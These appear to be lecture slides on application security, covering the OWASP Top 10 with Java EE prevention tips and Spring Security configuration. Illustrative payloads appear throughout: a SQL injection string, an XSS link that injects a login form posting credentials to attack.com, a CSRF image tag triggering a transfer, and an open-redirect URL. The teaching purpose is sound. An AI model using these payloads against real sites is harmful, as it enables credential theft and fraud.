

# Application Security

Petr Křemen

petr.kremen@fel.cvut.cz

### What is application security ?

• Security is a set of measures that ...



### So, what can happen ?

![](_page_2_Figure_1.jpeg)

- taken from [7]
- first half of 2013
- Let's focus on *application security risks*
- Risk=vulnerab ility + impact

### Application Security Risks

![](_page_3_Figure_1.jpeg)

Taken from OWASP web site, [http://www.owasp.org,](http://www.owasp.org/) (C) OWASP

### OWASP

- Open Web Application Security Project
- [http://www.owasp.org](http://www.owasp.org/)
- Risk analysis, guidelines, tutorials, software for handling security in web applications properly.
- ESAPI
- Since 2002

# OWASP Top 10, 2010 [2]

Injection Cross-Site

Scripting (XSS)

Authentication and Session **Management** 

Broken

Insecure Direct **Object** References

Cross-Site Request Forgery (CSRF)

**Security Misconfiguration**  **Insecure Cryptographic** Storage

Failure to Restrict URL Access

**Insufficient** Transport Layer **Protection** 

Unvalidated Redirects and Forwards

On the next slides:  $A =$  attacker,  $V =$  victim.

# OWASP Top 10, 2013 [2]

Injection Cross-Site

Scripting (XSS) Broken Authentication and Session Management

Insecure Direct **Object** References

**Security Misconfiguration** 

Sensitive Data **Exposure** 

Missing function level access control

Cross-site request forgery

Using known vulnerable components

Unvalidated Redirects and Forwards

On the next slides:  $A =$  attacker,  $V =$  victim.

# Injection

**Vulnerability Vulnerability**

**A** sends a text in **A** sends a text in the syntax of the the syntax of the targeted targeted interpreter to run interpreter to run an unintended an unintended (malicious) code. (malicious) code. Server-side. Server-side.

### **Prevention in Java EE Prevention in Java EE**

i. escaping manually, e.g. *preventing injection*  i. escaping manually, e.g. *preventing injection into Java –* Runtime.exec(), scripting lang~s. *into Java –* Runtime.exec(), scripting lang~s. ii.by means of a safe API, e.g. *secure database*  ii.by means of a safe API, e.g. *secure database access* using : *access* using :

- JDBC  $(SQL) \rightarrow \texttt{PreparedStatement}$
- JPA (SQL,JPQL)  $\rightarrow$  bind parameters, criteria API criteria API

**Example** (SQL) **Example** (SQL) **A** sends: **A** sends:

```
http://ex.com/userList?id=' or '1'='1
http://ex.com/userList?id=' or '1'='1
```
The processing servlet executes the following DB query: The processing servlet executes the following DB query: String query = "SELECT \* FROM users WHERE uid=" + "'" + request.getParameter("id") + "'"; + "'" + request.getParameter("id") + "'";

### Broken Authentication and Session Management

### **Vulnerability Vulnerability**

**A** uses flaws in **A** uses flaws in authentication or authentication or session management session management (exposed accounts, (exposed accounts, plain-text passwords, plain-text passwords, session ids) session ids)

### **Prevention in Java EE Prevention in Java EE**

- Use HTTPS for authentication and sensitive data Use HTTPS for authentication and sensitive data exchange exchange
- Use a security library (ESAPI, Spring Sec., Use a security library (ESAPI, Spring Sec., container sec.) container sec.)
- Force strong passwords Force strong passwords
- **Hash all passwords Hash all passwords**
- **Bind session to more factors (IP) Bind session to more factors (IP)**

### **Example Example**

● **A** sends a link to **V** with jsessionid in URL ● **A** sends a link to **V** with jsessionid in URL

http://ex.com;jsessionid=2P0O5FF01... http://ex.com;jsessionid=2P0O5FF01...

**V** logs in (having jsessionid in the request), then **A** can use the same session to **V** logs in (having jsessionid in the request), then **A** can use the same session to access the account of **V**. access the account of **V**.

● Inproper setup of a session timeout – **A** can get to the authenticated page on the ● Inproper setup of a session timeout – **A** can get to the authenticated page on the computer where **V** forgot to log out and just closed the browser instead. computer where **V** forgot to log out and just closed the browser instead.

● No/weak protection of sensitive data – if password database is compromised, **A**  ● No/weak protection of sensitive data – if password database is compromised, **A**  reads plain-text passwords of users. reads plain-text passwords of users.

### Cross-Site Scripting (XSS)

#### **Vulnerability Vulnerability**

The mechanism is similar to injection, The mechanism is similar to injection, only applied on the client side. **A** ensures a malicious script gets into **A** ensures a malicious script gets into the **V**'s browser. The script can e.g the **V**'s browser. The script can e.g steal the session, or perform redirect. steal the session, or perform redirect.

#### **Prevention**

Escape/validate both Escape/validate both server-handled (Java) and server-handled (Java) and client-handled (JavaScript) inputs

#### **Example Example**

*Persistent* – a script code filled by **A** into a web form (e.g.discussion *Persistent* – a script code filled by **A** into a web form (e.g.discussion forum) gets into DB and **V** retrieves (and runs) it to the browser forum) gets into DB and **V** retrieves (and runs) it to the browser through normal application operation. through normal application operation.

#### *Non-persistent* – **A** prepares a malicious link *Non-persistent* – **A** prepares a malicious link

http://ex.com/search?q='/><hr/><br>Login:<br/><form http://ex.com/search?q='/><hr/><br>Login:<br/><form action='http://attack.com/saveStolenLogin'>Username:<input type=text action='http://attack.com/saveStolenLogin'>Username:<input type=text name=login></br>Password:<input type=text name=password><input name=login></br>Password:<input type=text name=password><input type=submit value=LOGIN></form></br>'<hr/ type=submit value=LOGIN></form></br>'<hr/ and sends it by email to **V**. Clicking the link inserts the JavaScript into and sends it by email to **V**. Clicking the link inserts the JavaScript into the **V**'s page asking **V** to provide his credentials to the malicious site. the **V**'s page asking **V** to provide his credentials to the malicious site.

### Insecure Direct Object References

#### **Vulnerability Vulnerability**

**A** is an authenticated **A** is an authenticated user and changes a user and changes a parameter to access an parameter to access an unauthorized object. unauthorized object.

#### **Prevention in Java EE Prevention in Java EE**

- Check access by *data-driven security* Check access by *data-driven security*
- Use per user/session indirect object Use per user/session indirect object references – e.g. references – e.g.

AccessReferenceMap of ESAPI AccessReferenceMap of ESAPI

#### **Example Example**

**A** is an authenticated regular user being able to view/edit his/her user **A** is an authenticated regular user being able to view/edit his/her user details being stored as a record with id=3 in the db table users. details being stored as a record with id=3 in the db table users. Instead (s)he retrieves another record (s)he is not authorized for: Instead (s)he retrieves another record (s)he is not authorized for: http://ex.com/users?id=2 http://ex.com/users?id=2 The request is processed as The request is processed as

PreparedStatement s = c.prepareStatement("SELECT \* PreparedStatement s = c.prepareStatement("SELECT \* FROM users WHERE id=?",...); FROM users WHERE id=?",...);

```
s.setString(1,request.getParameter("id"));
s.setString(1,request.getParameter("id"));
```

```
… s.executeQuery();
… s.executeQuery();
```
# Security Misconfiguration

#### **Vulnerability Vulnerability**

**A** accesses default accounts, **A** accesses default accounts, unprotected files/directories, unprotected files/directories, exception stack traces to get exception stack traces to get knowledge about the system. knowledge about the system.

#### **Prevention in Java EE Prevention in Java EE**

- keep your SW stack (OS, DB, app keep your SW stack (OS, DB, app server, libraries) up-to-date server, libraries) up-to-date
- scans/audits/tests to check that no scans/audits/tests to check that no resource turned unprotected, resource turned unprotected, stacktrace gets out on exception ...

#### **Examples Examples**

● Application uses **older version of library** (e.g. Spring) having a ● Application uses **older version of library** (e.g. Spring) having a security issue. In newer version the issue is fixed, but the application security issue. In newer version the issue is fixed, but the application is not updated to the newer version. is not updated to the newer version.

- Automatically installed admin console of application server and not Automatically installed admin console of application server and not removed providing access through **default passwords** removed providing access through **default passwords**
- **Enabled directory listing** allows **A** to download Java classes from **Enabled directory listing** allows **A** to download Java classes from the server, reverse-engineer them and find security flaws of your app. the server, reverse-engineer them and find security flaws of your app.
- The **application returns stack trace on exception**, revealing its The **application returns stack trace on exception**, revealing its internals to **A**. internals to **A**.

### Sensitive Data Exposure

#### **Vulnerability Vulnerability**

**A** typically doesn't break the crypto. **A** typically doesn't break the crypto. Instead, (s)he looks for plain-text Instead, (s)he looks for plain-text keys, weakly encrypted keys, access keys, weakly encrypted keys, access open channels transmitting sensitive open channels transmitting sensitive data, by means of man-in-the-middle data, by means of man-in-the-middle attacks, stealing keys, etc. attacks, stealing keys, etc.

### **Prevention in Java EE Prevention in Java EE**

- Encryption of offsite backups, Encryption of offsite backups, keeping encryption keys safe keeping encryption keys safe
- Discard unused sensitive data Discard unused sensitive data
- Hashing passwords with **strong**  Hashing passwords with **strong algorithms and salt**, e.g. bcrypt, **algorithms and salt**, e.g. bcrypt, PBKDF2, or scrypt. PBKDF2, or scrypt.

#### **Examples Examples**

● A backup of encrypted health records is stored together with the ● A backup of encrypted health records is stored together with the encryption key. **A** can steal both. encryption key. **A** can steal both.

- A site doesn't SSL for all authenticated resources. **A** monitors A site doesn't SSL for all authenticated resources. **A** monitors network traffic and observes **V**'s session cookie. network traffic and observes **V**'s session cookie.
- unsalted hashes how quickly can you crack this MD5 hash unsalted hashes how quickly can you crack this MD5 hash

ee3a51c1fb3e6a7adcc7366d263899a3 ee3a51c1fb3e6a7adcc7366d263899a3

(try e.g. http://www.md5decrypter.co.uk) (try e.g. [http://www.md5decrypter.co.uk\)](http://www.md5decrypter.co.uk/)

# More on Crypto - Hashing

- Hashing
	- One-way function to a fixed-length string
		- Today e.g. **SHA256, RipeMD, WHIRLPOOL, SHA3**
	- (Unsalted) Hash (MD5, SHA)
		- $-MD5("wpa2")$  = "ee 3a 5 1 c 1 f b 3 e 6 a 7 a d c c 7 3 6 6 d 2 6 3 8 9 9 a 3"
		- Why not ? Look at the previous slide generally brute forced in 4 weeks

#### ● **Salted hash (MD5, SHA)**

- MD5("wpa2"+"eb6d5c4b6a5d1b6cd1b62d1cb65cd9f5") = "4d4680be6836271ed251057b839aba1c"
- Useful when defending attacks on multiple passwords. Preventing from using rainbow tables.
- Generally brute forced in 3000 years. Why ?

### Missing Function Level Access Control

#### **Vulnerability Vulnerability**

**A** is an authenticated user, but does **A** is an authenticated user, but does should not have admin privileges. By should not have admin privileges. By simply changing the URL, **A** is able simply changing the URL, **A** is able to access functions not allowed for to access functions not allowed for him/her. him/her.

#### **Prevention in Java EE Prevention in Java EE**

- Proper role-based authorization Proper role-based authorization
- Deny by default + Opt-In Allow Deny by default + Opt-In Allow
- **Not enough to hide buttons, Not enough to hide buttons, also the controllers/business also the controllers/business layer must be protected. layer must be protected.**

#### **Examples Examples**

- Consider two pages under authentication: Consider two pages under authentication: http://example.com/app/getappInfo <http://example.com/app/getappInfo> http://example.com/app/admin\_getappInfo [http://example.com/app/admin\\_getappInfo](http://example.com/app/admin_getappInfo)
- **A** is authorized for both pages but should be only for the first one as **A** is authorized for both pages but should be only for the first one as (s)he is not in the *admin* role. (s)he is not in the *admin* role.

### Cross-Site Request Forgery

#### **Vulnerability Vulnerability**

**A** creates a forged HTTP **A** creates a forged HTTP request and tricks **V** into request and tricks **V** into submitting it (image tags, submitting it (image tags, XSS) while authenticated. XSS) while authenticated.

#### **Prevention in Java EE Prevention in Java EE**

Insert a unique token in a hidden Insert a unique token in a hidden field – the attacker will not be able to field – the attacker will not be able to guess it.

#### **Example Example**

**A** creates a forged request that transfers amount of money (amnt) to **A** creates a forged request that transfers amount of money (amnt) to the account of **A** (dest) the account of **A** (dest)

http://ex.com/transfer?amnt=1000&dest=123456 http://ex.com/transfer?amnt=1000&dest=123456 This request is embedded into an image tag on a page controled by **A** This request is embedded into an image tag on a page controled by **A** and visited by **V** who is tricked to click on it and visited by **V** who is tricked to click on it

<img src="http://ex.com/transfer?

amnt=1000&dest=123456"/> amnt=1000&dest=123456"/>

### Using Components with Known Vulnerabilities

#### **Vulnerability Vulnerability**

The software uses a The software uses a framework library with known framework library with known security issues (or one of its security issues (or one of its dependencies). **A** scans the dependencies). **A** scans the components used and attacks components used and attacks in a known manner. in a known manner.

#### **Prevention in Java EE Prevention in Java EE**

- Use only components you wrote yourselves :-) Use only components you wrote yourselves :-)
- Track versions of all third-party libraries you Track versions of all third-party libraries you are using (e.g. by Maven) and monitor their are using (e.g. by Maven) and monitor their security issues on mailing lists, fora, etc. security issues on mailing lists, fora, etc.
- Use security wrappers around external components. components.

#### **Example Example**

Cit. from [3]: "The following two vulnerable components were downloaded 22m times in 2011: downloaded 22m times in 2011:

- **Apache CXF Authentication Bypass**  By failing to provide an **Apache CXF Authentication Bypass**  By failing to provide an identity token, attackers could invoke any web service with full identity token, attackers could invoke any web service with full permission. (Apache CXF is a services framework, not to be permission. (Apache CXF is a services framework, not to be confused with the Apache Application Server.) confused with the Apache Application Server.)
- **Spring Remote Code Execution**  Abuse of the Expression **Spring Remote Code Execution**  Abuse of the Expression Language implementation in Spring allowed attackers to execute Language implementation in Spring allowed attackers to execute arbitrary code, effectively taking over the server." arbitrary code, effectively taking over the server."

### Unvalidated Redirects and Forwards

### **Vulnerability Vulnerability**

**A** tricks **V** to click a **A** tricks **V** to click a link performing link performing unvalidated unvalidated redirect/forward that redirect/forward that might take **V** into a might take **V** into a malicious site looking malicious site looking similar (phishing) similar (phishing)

### **Prevention in Java EE Prevention in Java EE**

- Avoid redirects/forwards Avoid redirects/forwards
- … if not possible, don't involve user … if not possible, don't involve user supplied parameters in calculating the supplied parameters in calculating the redirect destination. redirect destination.
- … if not possible, check the supplied … if not possible, check the supplied values before constructing URL. values before constructing URL.

#### **Example Example**

● **A** makes **V** click on ● **A** makes **V** click on

http://ex.com/redirect.jsp?url=malicious.com http://ex.com/redirect.jsp?url=malicious.com which passes url parameter to JSP page redirect.jsp that finally which passes url parameter to JSP page redirect.jsp that finally redirects to malicious.com. redirects to malicious.com.

### Web Application Vulnerabilities

![](_page_18_Figure_1.jpeg)

*Top 10 web application vulnerabilities for 2006 – taken from [1]*

### OWASP Mobile Top 10, 2014

Weak Server Side Controls Insecure Data Storage **Insufficient** Transport Layer **Protection** Unintended Data Leakage Poor authorization and authentication Broken **Cryptography** Client Side Injection **Security** Decisions Via Untrusted Inputs Improper **Session Handling** Lack of Binary **Protections** 

### Security for Java EE

- ESAPI
	- https://www.owasp.org/index.php/Category:OWASP Enterprise Security API
- JAAS
	- http://docs.oracle.com/javase/6/docs/technotes/guides/security
- Spring Security
	- http://static.springsource.org/spring-security/site
- Apache Shiro
	- http://shiro.apache.org

# Spring Security

- formerly Acegi Security
- Secures
	- Per architectural artifact:
		- web requests and access at the URL
		- method invocation (through AOP)
	- Per authorization object type:
		- operations
		- data
- authentication and authorization

# Spring Security Modules

- **ACL** domain object security by **A**ccess **C**ontrol **L**ists
- CAS [\(Central Authentication Service\) client](https://www.owasp.org/index.php/Category:OWASP_Enterprise_Security_API)
- **Configuration** Spring Security XML namespace
- Core [Essential Spring Security Library](http://docs.oracle.com/javase/6/docs/technotes/guides/security)
- LDAP Support for LDAP authentication
- **OpenID** [Integration with OpenID \(d](http://static.springsource.org/spring-security/site)ecentralized login)
- **Tag Library** JSP tags for view-level security
- Web [Spring Secu](http://shiro.apache.org/)rity's filter-based web security support

![](_page_22_Picture_9.jpeg)

For web applications

# Securing Web Requests

Name of

a Spring

automati

created

bean, that is

cally

- Prevent users access unauthorized URLs
- Force HTTPs for some URLs
- First step: declare a servlet filter in web. xml:

```
<filter>
```
<filter-name>springSecurityFilterChain</filter-name>  $<$ filter-class>

**org.springframework.web.filter.DelegatingFilterProxy** </filter-class>

```
</filter>
```
![](_page_23_Figure_8.jpeg)

### Basic Security Setup

• Basic security setup in app-security.xml:

<http auto-config="true">

```
<intercept-url pattern="/**"access="ROLE REGULAR"/>
</http>
```
- These lines automatically setup
	- a filter chain delegated from springSecurityFilterChain.
	- a login page
	- a HTTP basic authentication
	- logout functionality session invalidation

## Customizing Security Setup

#### • Defining custom login form:

<http auto-config="true"> **<formlogin**  login-processing-url="/static/j spring security check" **loginpage="/login"**  authentication-failure-url="/login?login error= $t$ "/> <intercept-url pattern="/\*\*"access="ROLE REGULAR"/> </http> Where to redirect on login failure Where is the login page Where the login page is submitted to

#### • ... for a custom JSP login page: whenticate users

<spring:url var="authUrl" value="/static/j\_spring\_security\_check"/> <form method="post" action="\${authUrl}">

- … <input id="username\_or\_email" name="**j\_username**" type="text"/>
- … <input id="password" name="**j\_password**" type="password" />
- … <input id="remember\_me" name="**\_spring\_security\_remember\_me**" type="checkbox"/>

 … <input name="**commit**" type="submit" value="SignIn"/> </form>

### Intercepting Requests & HTTPS

• Intercept-url rules are evaluated top-bottom; it is possible to use various SpEL expressions in the access attribute (e.g. hasRole, hasAnyRole, hasIpAddress)

```
• <http auto-config="true" use-expressions="true">
     \texttt{Cintercept} - \texttt{url}pattern="/admin/**" 
         access="ROLE_ADM" 
         requireschannel="https"/>
     <intercept-url pattern="/user/**" access="ROLE USR"/>
     \texttt{Cintercept} - \texttt{url}pattern="/usermanagement/**"
         access="hasAnyRole('ROLE_MGR','ROLE_ADM')"/>
     \texttt{Cintercept}pattern="/**"
         access="hasRole('ROLE_ADM') and 
  hasIpAddress('192.168.1.2')"/>
  </http>
                                                        Allows SpEL
                                                 Forces HTTPS
```
### Securing View-level elements

- JSP
	- Spring Security ships with a small JSP tag library for access control:

<%@ taglibprefix="security" uri="http://www.springframework.org/security/tags"%>

● JSF

### • Integrated using Facelet tags, see

http://static.springsource.org/spring-webflow/docs/2.2.x/reference/html/ch13s09. html

### Authentication

- In-memory
- JDBC
- LDAP
- OpenID
- CAS
- X.509 certificates
- JAAS

### Securing Methods

![](_page_29_Figure_1.jpeg)

**Exam[ple](http://www.springframework.org/security/tags)** 

```
@Secured("ROLE_ADM","ROLE_MGR")
public void addUser(String id, String name) {
```
[...](http://static.springsource.org/spring-webflow/docs/2.2.x/reference/html/ch13s09.html) [}](http://static.springsource.org/spring-webflow/docs/2.2.x/reference/html/ch13s09.html)

### Ensuring Data Security

<global-method-security **prepostannotations="enabled"**/>

@PreAuthorize @PostAuthorize @PostFilter @PreFilter

Authorizes method execution only for managers coming from given IP.

**@PreAuthorize("(hasRole('ROLE\_MGR') AND hasIpAddress('192.168.1.2')") @PostFilter("filterObject.owner.username == principal.username")** public List<Account> getAccountsForCurrentUser() { … } Returns only those accounts in the return list that are owned by currently logged user

### Resources

#### [1] OWASP Top 10, 2007

http://www.owasp.org/images/e/e8/OWASP\_Top\_10\_2007.pdf, cit. 11.12.2012

#### [2] OWASP Top 10, 2010

http://owasptop10.googlecode.com/files/OWASP%20Top%2010%20-%202010.pdf, cit. 11.12.2012

#### [3] OWASP Top 10, 2013

http://owasptop10.googlecode.com/files/OWASP%20Top%2010%20-%202013.pdf, cit. 10.12.2014

#### [4]Pierre – Hugues Charbonneau. Top 10 Causes of Java EE Enterprise Performance Problem, http://java.dzone.com/articles/top-10-causes-java-ee, cit. 11.12.2012

[5] Craig Walls. Spring in Action. Manning 2011

[6] IBM X-Force, http://www-03.ibm.com/security/xforce/, cit. 10.12.2014

#### [7] IBM X-Force 2013 Mid-Year Trend and Risk Report, September 2013.